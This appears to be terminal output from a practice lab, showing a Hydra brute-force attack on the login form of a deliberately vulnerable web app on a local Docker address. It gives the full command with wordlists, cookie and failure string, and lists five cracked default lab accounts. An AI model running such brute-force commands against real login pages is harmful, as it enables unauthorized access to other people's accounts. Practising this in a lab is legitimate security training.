 02:31 ~/Documents → time hydra -L users.txt -P rockyou.txt 172.17.0.1 -s 5000 http-get-form "/vu
lnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=pd48ru6t0diq7roc8kuaeh9qb0;
security=low:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 02:31:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721990 login tries (l:5/p:14344398), ~4482625 tries per ta
sk
[DATA] attacking http-get-form://172.17.0.1:5000/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:H=Cookie: PHPSESSID=pd48ru6t0diq7roc8kuaeh9qb0; security=low:F=Username and/or password incorrect
[5000][http-get-form] host: 172.17.0.1   login: admin   password: password
[5000][http-get-form] host: 172.17.0.1   login: gordonb   password: abc123
[5000][http-get-form] host: 172.17.0.1   login: 1337   password: charley
[5000][http-get-form] host: 172.17.0.1   login: pablo   password: letmein
[5000][http-get-form] host: 172.17.0.1   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 02:32:33
hydra -L users.txt -P rockyou.txt 172.17.0.1 -s 5000 http-get-form   0.99s user 1.27s system 4% cpu 54.962 total